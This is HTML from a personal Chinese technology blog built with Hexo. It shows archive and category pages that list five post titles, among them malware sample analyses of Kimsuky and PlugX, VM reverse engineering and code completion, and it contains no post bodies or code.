  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/archives/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 5 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-11-09T16:44:41+08:00"
              content="2022-11-09">
          11-09
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" itemprop="url">
            <span itemprop="name">AST级和token级代码完成的统一多任务学习模型</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-19T12:55:26+08:00"
              content="2022-10-19">
          10-19
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">Kimsuky样本攻击手段分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-14T19:31:28+08:00"
              content="2022-10-14">
          10-14
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">PlugX样本分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-12T15:11:41+08:00"
              content="2022-10-12">
          10-12
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">VM虚拟机逆向总结</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-06T17:31:50+08:00"
              content="2022-10-06">
          10-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" itemprop="url">
            <span itemprop="name">这是一个开始</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2022/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/archives/2022/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 5 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-11-09T16:44:41+08:00"
              content="2022-11-09">
          11-09
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" itemprop="url">
            <span itemprop="name">AST级和token级代码完成的统一多任务学习模型</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-19T12:55:26+08:00"
              content="2022-10-19">
          10-19
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">Kimsuky样本攻击手段分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-14T19:31:28+08:00"
              content="2022-10-14">
          10-14
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">PlugX样本分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-12T15:11:41+08:00"
              content="2022-10-12">
          10-12
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">VM虚拟机逆向总结</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-06T17:31:50+08:00"
              content="2022-10-06">
          10-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/06/%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E5%BC%80%E5%A7%8B/" itemprop="url">
            <span itemprop="name">这是一个开始</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/reverse/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/categories/reverse/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/reverse/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>分类: reverse | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">reverse
          <small>分类</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-12T15:11:41+08:00"
              content="2022-10-12">
          10-12
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/12/VM%E8%99%9A%E6%8B%9F%E6%9C%BA%E9%80%86%E5%90%91%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">VM虚拟机逆向总结</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
